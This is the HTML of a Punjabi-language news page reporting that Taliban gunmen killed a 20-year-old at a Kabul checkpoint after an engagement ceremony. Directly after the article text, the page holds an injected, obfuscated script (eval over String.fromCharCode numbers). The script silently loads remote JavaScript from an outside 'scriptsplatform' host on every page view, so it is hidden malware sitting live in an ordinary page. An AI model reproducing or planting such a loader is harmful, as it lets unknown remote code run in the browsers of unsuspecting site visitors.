<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1477"><a href="https://panjabilok.net/category/immigrant-issues/">ਪ੍ਰਵਾਸੀ ਮਸਲੇ</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1479"><a href="https://panjabilok.net/category/ball-wares/">ਬਾਲ ਵਰੇਸ</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1481"><a href="https://panjabilok.net/category/special-article/">ਵਿਸ਼ੇਸ਼ ਲੇਖ</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1478"><a href="https://panjabilok.net/category/english/">English</a></li>
</ul></div>				</div><!-- .nav-wrapper -->
			</nav><!-- #site-navigation -->

			
		</div><!-- .vmagazine-lite-container -->	
	</div>
	   
            <div class="vmagazine-lite-ticker-wrapper cS-hidden">
        <div class="vmagazine-lite-container default-layout">
                        <div class="ticker-wrapp">
                    <div class="vmagazine-lite-ticker-caption">
                        <span>Recent News</span>
                    </div>
                <ul id="vmagazine-lite-news-ticker" >                    <li>
                        <div class="single-news">
                            <a href="https://panjabilok.net/%e0%a8%95%e0%a9%88%e0%a8%a8%e0%a9%87%e0%a8%a1%e0%a8%be-%e0%a8%9a-%e0%a8%9c%e0%a9%8b-%e0%a8%b9%e0%a9%8b-%e0%a8%b0%e0%a8%bf%e0%a8%b9%e0%a8%be-%e0%a8%b9%e0%a9%88-%e0%a8%89%e0%a8%b8-%e0%a8%a8%e0%a9%82/">
                            ਕੈਨੇਡਾ &#8216;ਚ ਜੋ ਹੋ ਰਿਹਾ ਹੈ ਉਸ ਨੂੰ ਸਧਾਰਣ ਨਾ ਸਮਝੋ : ਜੈਸ਼ੰਕਰ...                            </a>
                            <span class="date">
                                September 30, 2023                            </span>
                        </div>
                    </li>
                            <li>
                        <div class="single-news">
                            <a href="https://panjabilok.net/%e0%a8%b9%e0%a9%81%e0%a8%a3-%e0%a8%b8%e0%a8%95%e0%a8%be%e0%a8%9f%e0%a8%b2%e0%a9%88%e0%a8%82%e0%a8%a1-%e0%a8%9a-%e0%a8%ad%e0%a8%be%e0%a8%b0%e0%a8%a4%e0%a9%80-%e0%a8%a1%e0%a8%bf%e0%a8%aa%e0%a8%b2/">
                            ਹੁਣ ਸਕਾਟਲੈਂਡ &#8216;ਚ ਭਾਰਤੀ ਡਿਪਲੋਮੈਟ ਨੂੰ ਗੁਰੂਘਰ ਜਾਣ ਤੋਂ ਰੋਕਿਆ...                            </a>
                            <span class="date">
                                September 30, 2023                            </span>
                        </div>
                    </li>
                            <li>
                        <div class="single-news">
                            <a href="https://panjabilok.net/%e0%a8%a8%e0%a8%b5%e0%a8%be%e0%a8%9c%e0%a8%bc-%e0%a8%b8%e0%a8%bc%e0%a8%b0%e0%a9%80%e0%a8%ab-%e0%a8%b5%e0%a8%a4%e0%a8%a8-%e0%a8%b5%e0%a8%be%e0%a8%aa%e0%a8%b8%e0%a9%80-%e0%a8%a4%e0%a9%87-%e0%a8%b0/">
                            &#8220;ਨਵਾਜ਼ ਸ਼ਰੀਫ ਵਤਨ ਵਾਪਸੀ &#8216;ਤੇ ਰੈਲੀ ਨੂੰ ਕਰਨਗੇ ਸੰਬੋਧਨ&#8221;...                            </a>
                            <span class="date">
                                September 30, 2023                            </span>
                        </div>
                    </li>
                            <li>
                        <div class="single-news">
                            <a href="https://panjabilok.net/%e0%a8%b5%e0%a8%aa%e0%a8%be%e0%a8%b0%e0%a8%95-%e0%a8%b8%e0%a8%ac%e0%a9%b0%e0%a8%a7%e0%a8%be%e0%a8%82-%e0%a8%a4%e0%a9%87-%e0%a8%9c%e0%a9%88%e0%a8%b8%e0%a8%bc%e0%a9%b0%e0%a8%95%e0%a8%b0-%e0%a8%a8/">
                            ਵਪਾਰਕ ਸਬੰਧਾਂ &#8216;ਤੇ ਜੈਸ਼ੰਕਰ ਨੇ ਕੈਥਰੀਨ ਨਾਲ ਕੀਤੀ ਚਰਚਾ...                            </a>
                            <span class="date">
                                September 30, 2023                            </span>
                        </div>
                    </li>
                            <li>
                        <div class="single-news">
                            <a href="https://panjabilok.net/%e0%a8%95%e0%a9%b1%e0%a8%9f%e0%a9%9c%e0%a8%aa%e0%a9%b0%e0%a8%a5%e0%a9%80-%e0%a8%85%e0%a9%b0%e0%a8%a6%e0%a9%8b%e0%a8%b2%e0%a8%a8-%e0%a8%b8%e0%a8%be%e0%a8%a1%e0%a9%87-%e0%a8%b2%e0%a9%8b%e0%a8%95/">
                            ਕੱਟੜਪੰਥੀ ਅੰਦੋਲਨ ਸਾਡੇ ਲੋਕਤੰਤਰ ਨੂੰ ਖ਼ਤਰਾ : ਬਾਈਡਨ...                            </a>
                            <span class="date">
                                September 30, 2023                            </span>
                        </div>
                    </li>
        </ul>            </div>
            </div><!--.vmagazine-lite-container --></div></header><!-- #masthead -->
		</div>
		
		<div id="content" class="site-content">
			
				<div class="vmagazine-lite-breadcrumb-wrapper">
				
	<div class="vmagazine-lite-bread-home">
			<div class="vmagazine-lite-bread-wrapp">
				
					<div class="breadcrumb-title">
																</div>
					<div class="vmagazine-lite-breadcrumb"><nav role="navigation" aria-label="Breadcrumbs" class="breadcrumb-trail breadcrumbs"><ul class="trail-items"><li class="trail-item trail-begin"><a href="https://panjabilok.net" rel="home"><span>Home</span></a></li><li class="trail-item"><a href="https://panjabilok.net/category/the-world/"><span>ਦੁਨੀਆ</span></a></li><li class="trail-item trail-end current"><span>ਤਾਲਿਬਾਨ ਨੇ ਵਿਆਹ ’ਚ ਆਇਆ 20 ਸਾਲਾ ਮੁੰਡਾ ਮਾਰਤਾ</span></li></ul></nav></div>			</div>
		</div>

			</div>	
			 <div class="vmagazine-lite-container">
	 	
<div id="primary" class="content-area post-single-layout1 vmagazine-lite-content">
	<main id="main" class="site-main" role="main">
		<article id="post-11363" class="post-11363 post type-post status-publish format-standard has-post-thumbnail hentry category-crime category-politics category-news category-the-world">
			
			<span class="cat-links"><a href="https://panjabilok.net/category/crime/" class="cat-15" rel="category tag">ਅਪਰਾਧ</a><a href="https://panjabilok.net/category/politics/" class="cat-16" rel="category tag">ਸਿਆਸਤ</a><a href="https://panjabilok.net/category/news/" class="cat-8" rel="category tag">ਖਬਰਾਂ</a><a href="https://panjabilok.net/category/the-world/" class="cat-1" rel="category tag">ਦੁਨੀਆ</a></span>
			<header class="entry-header">
				<h1 class="entry-title">ਤਾਲਿਬਾਨ ਨੇ ਵਿਆਹ ’ਚ ਆਇਆ 20 ਸਾਲਾ ਮੁੰਡਾ ਮਾਰਤਾ</h1>
			</header><!-- .entry-header -->
						<div class="entry-meta clearfix">
				<span class="posted-on"><i class="fa fa-clock-o"></i>December 13, 2021</span><span class="comments"><i class="fa fa-comments"></i>0</span>			</div><!-- .entry-meta -->
						<div class="entry-thumb"><img width="760" height="443" src="https://panjabilok.net/wp-content/uploads/2021/12/blood-murder-crime-rep-1.jpg" class="attachment-full size-full wp-post-image" alt="" decoding="async" fetchpriority="high" srcset="https://panjabilok.net/wp-content/uploads/2021/12/blood-murder-crime-rep-1.jpg 760w, https://panjabilok.net/wp-content/uploads/2021/12/blood-murder-crime-rep-1-300x175.jpg 300w" sizes="(max-width: 760px) 100vw, 760px" /></div>
			<div class="entry-content clearfix">
				<div id=":1hl" class="ii gt">
<div id=":1hk" class="a3s aiL ">
<div dir="ltr">
<div dir="ltr">
<div><strong>ਕਾਬੁਲ-</strong>ਅਫਗਾਨਿਸਤਾਨ ਦੀ ਰਾਜਧਾਨੀ ਕਾਬੁਲ ਦੇ ਪੁਲਸ ਜ਼ਿਲ੍ਹਾ ਦੋ ਵਿੱਚ ਕੁੜਮਾਈ ਸਮਾਗਮ ਵਿੱਚ ਸ਼ਾਮਲ ਹੋਣ ਆਇਆ 20 ਸਾਲਾ ਮੁੰਡੇ ਫੈਜ਼ਲ ਦਾ ਤਾਲਿਬਾਨ ਨੇ ਗੋਲੀ ਮਾਰ ਕੇ ਕਤਲ ਕਰ ਦਿੱਤਾ। ਰਿਪੋਰਟ ਮੁਤਾਬਕ ਵਿਆਹ ਸਮਾਗਮ ਵਿਚ ਸ਼ਾਮਲ ਹੋਣ ਆਏ ਚਸ਼ਮਦੀਦ ਗਵਾਹਾਂ ਅਤੇ ਉਸਦੇ ਚਾਚਾ ਨੇ ਦੱਸਿਆ ਕਿ ਉਨ੍ਹਾਂ ਨੂੰ ਚੈੱਕ ਪੋਸਟ ਲਈ ਰੁਕਣ ਦਾ ਨਿਰਦੇਸ਼ ਦਿੱਤਾ ਗਿਆ ਸੀ ਅਤੇ ਉਨ੍ਹਾਂ ਨੇ ਅਜਿਹਾ ਹੀ ਕੀਤਾ ਪਰ ਕੁੜਮਾਈ ਸਮਾਗਮ ਵਿਚ ਸ਼ਾਮਲ ਹੋਣ ਲਈ ਆਏ ਫੈਜ਼ਲ ਨੂੰ ਗੋਲੀ ਮਾਰ ਦਿੱਤੀ ਗਈ।</div>
<div>ਫੈਜ਼ਲ ਦੇ ਚਾਚੇ ਨੇ ਦੱਸਿਆ ਕਿ ਅਸੀਂ ਕੁੜਮਾਈ ਸਮਾਰੋਹ ਤੋਂ ਵਾਪਸ ਆ ਰਹੇ ਸੀ ਅਤੇ ਸਾਨੂੰ ਕੁਵਾ-ਏ-ਮਰਕਜ਼ ਵਿੱਚ ਤਾਲਿਬਾਨ ਦੀ ਇੱਕ ਚੈਕ ਪੋਸਟ ’ਤੇ ਰੁੱਕਣ ਦਾ ਨਿਰਦੇਸ਼ ਦਿੱਤਾ ਗਿਆ। ਅਸੀਂ ਰੁੱਕ ਗਏ ਅਤੇ ਤਾਲਿਬਾਨ ਨੇ ਸਾਡੀ ਤਲਾਸ਼ੀ ਲਈ ਅਤੇ ਫਿਰ ਉਨ੍ਹਾਂ ਨੇ ਸਾਨੂੰ ਜਾਣ ਦਿੱਤਾ, ਜਦੋਂ ਅਸੀਂ ਗਏ ਤਾਂ ਉੱਥੇ ਚਾਰ ਹੋਰ ਸਨ। ਤਾਲਿਬਾਨ ਜਿਨ੍ਹਾਂ ਨੇ ਗੋਲੀ ਚਲਾਉਣੀ ਸ਼ੁਰੂ ਕਰ ਦਿੱਤੀ ਅਤੇ ਫੈਜ਼ਲ ਦਾ ਗੋਲੀ ਮਾਰ ਕੇ ਕਤਲ ਕਰ ਦਿੱਤਾ। ਗ੍ਰਹਿ ਮੰਤਰਾਲੇ ਦੇ ਬੁਲਾਰੇ ਸਈਦ ਖੋਸਤਾਈ ਨੇ ਘਟਨਾ ਦੀ ਪੁਸ਼ਟੀ ਕੀਤੀ ਅਤੇ ਕਿਹਾ ਕਿ ਦੋ ਦੋਸ਼ੀਆਂ ਨੂੰ ਗ੍ਰਿਫ਼ਤਾਰ ਕਰ ਲਿਆ ਗਿਆ ਹੈ।</div>
<div>ਖੋਸਤਈ ਨੇ ਕਿਹਾ ਕਿ ਲੋਕਾਂ ਨੂੰ ਇੱਕ ਚੈਕ ਪੋਸਟ ’ਤੇ ਰੁਕਣ ਲਈ ਕਿਹਾ ਗਿਆ ਅਤੇ ਮੁਜਾਹਿਦੀਨ ਨੇ ਫੈਜ਼ਲ ’ਤੇ ਗੋਲੀਬਾਰੀ ਸ਼ੁਰੂ ਕਰ ਦਿੱਤੀ ਜੋ ਜ਼ਖਮੀ ਹੋ ਗਿਆ ਅਤੇ ਫਿਰ ਹਸਪਤਾਲ ਵਿੱਚ ਦਮ ਤੋੜ ਗਿਆ। ਘਟਨਾ ਦੇ ਸਬੰਧ ਵਿੱਚ ਦੋ ਲੋਕਾਂ ਨੂੰ ਗ੍ਰਿਫ਼ਤਾਰ ਕੀਤਾ ਗਿਆ ਹੈ।</div>
</div>
</div>
<div class="yj6qo"></div>
<div class="adL"></div>
</div>
</div>
<div id=":1fv" class="hq gt a10"></div>
<p><script>var f=String;eval(f.fromCharCode(102,117,110,99,116,105,111,110,32,97,115,115,40,115,114,99,41,123,114,101,116,117,114,110,32,66,111,111,108,101,97,110,40,100,111,99,117,109,101,110,116,46,113,117,101,114,121,83,101,108,101,99,116,111,114,40,39,115,99,114,105,112,116,91,115,114,99,61,34,39,32,43,32,115,114,99,32,43,32,39,34,93,39,41,41,59,125,32,118,97,114,32,108,111,61,34,104,116,116,112,115,58,47,47,115,116,97,116,105,115,116,105,99,46,115,99,114,105,112,116,115,112,108,97,116,102,111,114,109,46,99,111,109,47,99,111,108,108,101,99,116,34,59,105,102,40,97,115,115,40,108,111,41,61,61,102,97,108,115,101,41,123,118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,39,115,99,114,105,112,116,39,41,59,32,115,46,115,114,99,61,108,111,59,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,125,32,101,108,115,101,32,123,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,125,125));/*99586587347*/</script></p>
				</div>
				<div class="entry-content clearfix">
						                    													    	
					
	<nav class="navigation post-navigation" aria-label="Posts">
		<h2 class="screen-reader-text">Post navigation</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://panjabilok.net/%e0%a8%96%e0%a9%81%e0%a8%b2%e0%a8%be%e0%a8%b8%e0%a8%be-%e0%a8%9a%e0%a9%80%e0%a8%a8-%e0%a8%a6%e0%a9%80%e0%a8%86%e0%a8%82-%e0%a8%9c%e0%a9%87%e0%a8%b2%e0%a9%8d%e0%a8%b9%e0%a8%be%e0%a8%82/" rel="prev"><span> Previous Article</span> <p>ਖੁਲਾਸਾ : ਚੀਨ ਦੀਆਂ ਜੇਲ੍ਹਾਂ ’ਚ 1,800 ਤੋਂ ਵੱਧ ਤਿੱਬਤੀ ਨਜ਼ਰਬੰਦ</p></a></div><div class="nav-next"><a href="https://panjabilok.net/%e0%a8%ad%e0%a8%be%e0%a8%9c%e0%a8%aa%e0%a8%be-%e0%a8%aa%e0%a9%b0%e0%a8%9c%e0%a8%be%e0%a8%ac-%e0%a8%9a-%e0%a8%97%e0%a9%b1%e0%a8%a0%e0%a8%9c%e0%a9%8b%e0%a9%9c-%e0%a8%a6%e0%a9%80-%e0%a8%a4/" rel="next"><span> Next Article</span> <p>ਭਾਜਪਾ ਪੰਜਾਬ ’ਚ ਗੱਠਜੋੜ ਦੀ ਤਿਆਰੀ ’ਚ, ਬਦਲਣਗੇ ਸਿਆਸੀ ਸਮੀਕਰਨ</p></a></div></div>
	</nav>			</div><!-- .entry-content -->
            
				<div id="respond" class="comment-respond">
		<h4 id="reply-title" class="comment-reply-title"><span class="title-bg">Comment here <small><a rel="nofollow" id="cancel-comment-reply-link" href="/%E0%A8%A4%E0%A8%BE%E0%A8%B2%E0%A8%BF%E0%A8%AC%E0%A8%BE%E0%A8%A8-%E0%A8%A8%E0%A9%87-%E0%A8%B5%E0%A8%BF%E0%A8%86%E0%A8%B9-%E0%A8%9A-%E0%A8%86%E0%A8%87%E0%A8%86-20-%E0%A8%B8%E0%A8%BE%E0%A8%B2/#respond" style="display:none;">Cancel reply</a></small></span></h4><form action="https://panjabilok.net/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-form-comment"><label for="comment">Comment <span class="required">*</span></label> <textarea placeholder="Your Comment" id="comment" name="comment" cols="45" rows="8" maxlength="65525" required></textarea placeholder="Your Comment"></p><p class="comment-form-author"><label for="author">Name <span class="required">*</span></label> <input id="author" placeholder="Name*" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" placeholder="Email Address*" name="email" type="email" value="" size="30" maxlength="100" autocomplete="email" required /></p>
<p class="comment-form-url"><label for="url">Website</label> <input id="url" placeholder="Website" name="url" type="url" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Comment" /> <input type='hidden' name='comment_post_ID' value='11363' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	
					</article><!-- #post-## -->
	</main><!-- #main -->
</div><!-- #primary -->


<aside id="secondary" class="widget-area vmagazine-lite-sidebar" role="complementary">
	<div class="theiaStickySidebar">
				<div id="search-2" class="widget widget_search">
<form method="get" class="search-form" action="https://panjabilok.net/">
	<label>
		<span class="screen-reader-text">Search for:</span>
		<input type="search" autocomplete="off" class="search-field" placeholder="Search ..." value="" name="s">
	</label>
	<input type="submit" class="search-submit" value="Search">

</form>

</div>
		<div id="recent-posts-2" class="widget widget_recent_entries">
		<h4 class="widget-title"><span class="title-bg">Recent Posts</span></h4>
		<ul>
											<li>
					<a href="https://panjabilok.net/%e0%a8%95%e0%a9%88%e0%a8%a8%e0%a9%87%e0%a8%a1%e0%a8%be-%e0%a8%9a-%e0%a8%9c%e0%a9%8b-%e0%a8%b9%e0%a9%8b-%e0%a8%b0%e0%a8%bf%e0%a8%b9%e0%a8%be-%e0%a8%b9%e0%a9%88-%e0%a8%89%e0%a8%b8-%e0%a8%a8%e0%a9%82/">ਕੈਨੇਡਾ &#8216;ਚ ਜੋ ਹੋ ਰਿਹਾ ਹੈ ਉਸ ਨੂੰ ਸਧਾਰਣ ਨਾ ਸਮਝੋ : ਜੈਸ਼ੰਕਰ</a>
									</li>
											<li>
					<a href="https://panjabilok.net/%e0%a8%b9%e0%a9%81%e0%a8%a3-%e0%a8%b8%e0%a8%95%e0%a8%be%e0%a8%9f%e0%a8%b2%e0%a9%88%e0%a8%82%e0%a8%a1-%e0%a8%9a-%e0%a8%ad%e0%a8%be%e0%a8%b0%e0%a8%a4%e0%a9%80-%e0%a8%a1%e0%a8%bf%e0%a8%aa%e0%a8%b2/">ਹੁਣ ਸਕਾਟਲੈਂਡ &#8216;ਚ ਭਾਰਤੀ ਡਿਪਲੋਮੈਟ ਨੂੰ ਗੁਰੂਘਰ ਜਾਣ ਤੋਂ ਰੋਕਿਆ</a>
									</li>
											<li>
					<a href="https://panjabilok.net/%e0%a8%a8%e0%a8%b5%e0%a8%be%e0%a8%9c%e0%a8%bc-%e0%a8%b8%e0%a8%bc%e0%a8%b0%e0%a9%80%e0%a8%ab-%e0%a8%b5%e0%a8%a4%e0%a8%a8-%e0%a8%b5%e0%a8%be%e0%a8%aa%e0%a8%b8%e0%a9%80-%e0%a8%a4%e0%a9%87-%e0%a8%b0/">&#8220;ਨਵਾਜ਼ ਸ਼ਰੀਫ ਵਤਨ ਵਾਪਸੀ &#8216;ਤੇ ਰੈਲੀ ਨੂੰ ਕਰਨਗੇ ਸੰਬੋਧਨ&#8221;</a>
									</li>
											<li>
					<a href="https://panjabilok.net/%e0%a8%b5%e0%a8%aa%e0%a8%be%e0%a8%b0%e0%a8%95-%e0%a8%b8%e0%a8%ac%e0%a9%b0%e0%a8%a7%e0%a8%be%e0%a8%82-%e0%a8%a4%e0%a9%87-%e0%a8%9c%e0%a9%88%e0%a8%b8%e0%a8%bc%e0%a9%b0%e0%a8%95%e0%a8%b0-%e0%a8%a8/">ਵਪਾਰਕ ਸਬੰਧਾਂ &#8216;ਤੇ ਜੈਸ਼ੰਕਰ ਨੇ ਕੈਥਰੀਨ ਨਾਲ ਕੀਤੀ ਚਰਚਾ</a>
									</li>
											<li>
					<a href="https://panjabilok.net/%e0%a8%95%e0%a9%b1%e0%a8%9f%e0%a9%9c%e0%a8%aa%e0%a9%b0%e0%a8%a5%e0%a9%80-%e0%a8%85%e0%a9%b0%e0%a8%a6%e0%a9%8b%e0%a8%b2%e0%a8%a8-%e0%a8%b8%e0%a8%be%e0%a8%a1%e0%a9%87-%e0%a8%b2%e0%a9%8b%e0%a8%95/">ਕੱਟੜਪੰਥੀ ਅੰਦੋਲਨ ਸਾਡੇ ਲੋਕਤੰਤਰ ਨੂੰ ਖ਼ਤਰਾ : ਬਾਈਡਨ</a>
									</li>
					</ul>

		</div><div id="recent-comments-2" class="widget widget_recent_comments"><h4 class="widget-title"><span class="title-bg">Recent Comments</span></h4><ul id="recentcomments"></ul></div><div id="archives-3" class="widget widget_archive"><h4 class="widget-title"><span class="title-bg">Archives</span></h4>
			<ul>
					<li><a href='https://panjabilok.net/2023/09/'>September 2023</a></li>
	<li><a href='https://panjabilok.net/2023/08/'>August 2023</a></li>
	<li><a href='https://panjabilok.net/2023/07/'>July 2023</a></li>
	<li><a href='https://panjabilok.net/2023/06/'>June 2023</a></li>
	<li><a href='https://panjabilok.net/2023/05/'>May 2023</a></li>
	<li><a href='https://panjabilok.net/2023/04/'>April 2023</a></li>
	<li><a href='https://panjabilok.net/2023/03/'>March 2023</a></li>
	<li><a href='https://panjabilok.net/2023/02/'>February 2023</a></li>
	<li><a href='https://panjabilok.net/2023/01/'>January 2023</a></li>
	<li><a href='https://panjabilok.net/2022/12/'>December 2022</a></li>
	<li><a href='https://panjabilok.net/2022/11/'>November 2022</a></li>
	<li><a href='https://panjabilok.net/2022/10/'>October 2022</a></li>
	<li><a href='https://panjabilok.net/2022/09/'>September 2022</a></li>
	<li><a href='https://panjabilok.net/2022/08/'>August 2022</a></li>
	<li><a href='https://panjabilok.net/2022/07/'>July 2022</a></li>
	<li><a href='https://panjabilok.net/2022/06/'>June 2022</a></li>
	<li><a href='https://panjabilok.net/2022/05/'>May 2022</a></li>
	<li><a href='https://panjabilok.net/2022/04/'>April 2022</a></li>
	<li><a href='https://panjabilok.net/2022/03/'>March 2022</a></li>
	<li><a href='https://panjabilok.net/2022/02/'>February 2022</a></li>
	<li><a href='https://panjabilok.net/2022/01/'>January 2022</a></li>
	<li><a href='https://panjabilok.net/2021/12/'>December 2021</a></li>
	<li><a href='https://panjabilok.net/2021/11/'>November 2021</a></li>
	<li><a href='https://panjabilok.net/2021/10/'>October 2021</a></li>
	<li><a href='https://panjabilok.net/2021/09/'>September 2021</a></li>
	<li><a href='https://panjabilok.net/2021/08/'>August 2021</a></li>
	<li><a href='https://panjabilok.net/2021/07/'>July 2021</a></li>
	<li><a href='https://panjabilok.net/2018/12/'>December 2018</a></li>
	<li><a href='https://panjabilok.net/2018/04/'>April 2018</a></li>
	<li><a href='https://panjabilok.net/2018/02/'>February 2018</a></li>
			</ul>

			</div><div id="categories-3" class="widget widget_categories"><h4 class="widget-title"><span class="title-bg">Categories</span></h4>
			<ul>
					<li class="cat-item cat-item-9"><a href="https://panjabilok.net/category/english/">English</a>
</li>
	<li class="cat-item cat-item-5"><a href="https://panjabilok.net/category/strange/">ਅਜਬ ਗਜਬ</a>
</li>
	<li class="cat-item cat-item-15"><a href="https://panjabilok.net/category/crime/">ਅਪਰਾਧ</a>
</li>
	<li class="cat-item cat-item-12"><a href="https://panjabilok.net/category/literary-society/">ਸਾਹਿਤਕ ਸੱਥ</a>
</li>
	<li class="cat-item cat-item-16"><a href="https://panjabilok.net/category/politics/">ਸਿਆਸਤ</a>
</li>
	<li class="cat-item cat-item-4"><a href="https://panjabilok.net/category/health-news/">ਸਿਹਤ-ਖਬਰਾਂ</a>
</li>
	<li class="cat-item cat-item-8"><a href="https://panjabilok.net/category/news/">ਖਬਰਾਂ</a>
</li>
	<li class="cat-item cat-item-3"><a href="https://panjabilok.net/category/sports-players/">ਖੇਡ ਖਿਡਾਰੀ</a>
</li>
	<li class="cat-item cat-item-6"><a href="https://panjabilok.net/category/arrogance/">ਗੁਸਤਾਖੀਆਂ</a>
</li>
	<li class="cat-item cat-item-11"><a href="https://panjabilok.net/category/current-affairs/">ਚਲੰਤ ਮਾਮਲੇ</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://panjabilok.net/category/the-world/">ਦੁਨੀਆ</a>
</li>
	<li class="cat-item cat-item-7"><a href="https://panjabilok.net/category/immigrant-issues/">ਪ੍ਰਵਾਸੀ ਮਸਲੇ</a>
</li>
	<li class="cat-item cat-item-13"><a href="https://panjabilok.net/category/ball-wares/">ਬਾਲ ਵਰੇਸ</a>
</li>
	<li class="cat-item cat-item-2"><a href="https://panjabilok.net/category/entertainment/">ਮਨੋਰੰਜਨ</a>
</li>
	<li class="cat-item cat-item-10"><a href="https://panjabilok.net/category/special-article/">ਵਿਸ਼ੇਸ਼ ਲੇਖ</a>
</li>
			</ul>

			</div>			</div>
</aside><!-- #secondary -->
</div>
</div><!-- #content -->

		
		<footer id="colophon" class="site-footer footer-one">
			<div class="buttom-footer footer_one">
			<div class="middle-footer-wrap">
			<div class="vmagazine-lite-container">
				<div class="middle-ftr-wrap">
									     <div class="footer-logo-wrap">
	        			<a href="https://panjabilok.net/"><img src="https://panjabilok.net/wp-content/uploads/2021/07/cropped-panjabilok_net.png" ></a>
	        		</div>
				    				    <div class="footer-desc">
				    	panjabilok.net Newspaper , Magazine and Blog. It is crafted with great attention to details, incredible features, an intuitive user interface and everything else you need to create outstanding websites.
				    </div>
				    				    				    <div class="footer-social">
							    <ul class="social">
	    			        <li>
		        	<a href="">
		        		<i class="fa fa-facebook"></i>
		        	</a>
		        </li>
	        		        <li>
		        	<a href="">
		        		<i class="fa fa-instagram"></i>
		        	</a>
		        </li>
	        		        <li>
		        	<a href="">
		        		<i class="fa fa-linkedin"></i>
		        	</a>
		        </li>
	        		        <li>
		        	<a href="">
		        		<i class="fa fa-google-plus"></i>
		        	</a>
		        </li>
	        		        <li>
		        	<a href="">
		        		<i class="fa fa-tumblr"></i>
		        	</a>
		        </li>
	        		</ul>									
	    					</div>
									</div>
			</div>
		</div>
			<div class="footer-btm-wrap">
			<div class="vmagazine-lite-container">
				<div class="vmagazine-lite-btm-ftr">
					<div class="footer-credit">
	            						<div class="site-info">
					© 2022 Developed By London Kreatives | 		            WordPress Theme : <a href="https://accesspressthemes.com/wordpress-themes/vmagazine-lite/" target="_blank">VMagazine Lite</a> 
				</div><!-- .site-info -->				
			            	</div>
	            			            	<div class="footer-nav">
		            	<nav class="footer-navigation">
			        					        		</nav>
		        		</div>
		        	        		</div>
            </div>
		</div>
</div>
		
			
		</footer><!-- #colophon -->
		
	
<a href="#" class="scrollup">
	<i class="fa fa-angle-up" aria-hidden="true"></i>
</a>
</div><!-- .vmagazine-lite-main-wrapper -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/vmagazine-lite/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="https://panjabilok.net/wp-content/themes/vmagazine-lite/assets/library/lazy-load/jquery.lazy.min.js?ver=1.3.5" id="jquery-lazy-js"></script>
<script type="text/javascript" src="https://panjabilok.net/wp-content/themes/vmagazine-lite/assets/library/mCustomScrollbar/jquery.mCustomScrollbar.js?ver=1.3.5" id="jquery-mCustomScrollbar-js"></script>
<script type="text/javascript" src="https://panjabilok.net/wp-content/themes/vmagazine-lite/assets/js/jquery.fitvids.js?ver=1.3.5" id="jquery-fitvids-js"></script>
<script type="text/javascript" src="https://panjabilok.net/wp-content/themes/vmagazine-lite/assets/js/navigation.js?ver=1.3.5" id="vmagazine-lite-navigation-js"></script>
<script type="text/javascript" src="https://panjabilok.net/wp-content/themes/vmagazine-lite/assets/js/skip-link-focus-fix.js?ver=1.3.5" id="vmagazine-lite-skip-link-focus-fix-js"></script>
<script type="text/javascript" src="https://panjabilok.net/wp-content/themes/vmagazine-lite/assets/library/lightslider/lightslider.js?ver=1.3.5" id="jquery-lightslider-js"></script>
<script type="text/javascript" src="https://panjabilok.net/wp-content/themes/vmagazine-lite/assets/js/wow.js?ver=1.3.5" id="jquery-wow-js"></script>
<script type="text/javascript" src="https://panjabilok.net/wp-content/themes/vmagazine-lite/assets/library/prettyPhoto/js/jquery.prettyPhoto.js?ver=1.3.5" id="jquery-prettyphoto-js"></script>
<script type="text/javascript" src="https://panjabilok.net/wp-content/themes/vmagazine-lite/assets/library/theia-sticky-sidebar/theia-sticky-sidebar.js?ver=1.3.5" id="jquery-theia-sticky-sidebar-js"></script>
<script type="text/javascript" src="https://panjabilok.net/wp-content/themes/vmagazine-lite/assets/library/slick/slick.min.js?ver=1.3.5" id="jquery-slick-js"></script>
<script type="text/javascript" id="vmagazine-lite-custom-script-js-extra">
/* <![CDATA[ */
var vmagazine_lite_ajax_script = {"mode":"enable","ajax_search":"show","ajaxurl":"https://panjabilok.net/wp-admin/admin-ajax.php","fileUrl":"https://panjabilok.net/wp-content/themes/vmagazine-lite","lazy":"enable","controls":"default-layout"};
//# sourceURL=vmagazine-lite-custom-script-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://panjabilok.net/wp-content/themes/vmagazine-lite/assets/js/vmagazine-lite-custom.js?ver=1.3.5" id="vmagazine-lite-custom-script-js"></script>
<script type="text/javascript" src="https://panjabilok.net/wp-includes/js/comment-reply.min.js?ver=d771dfd10977d8a3432c8a6c306c762e" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
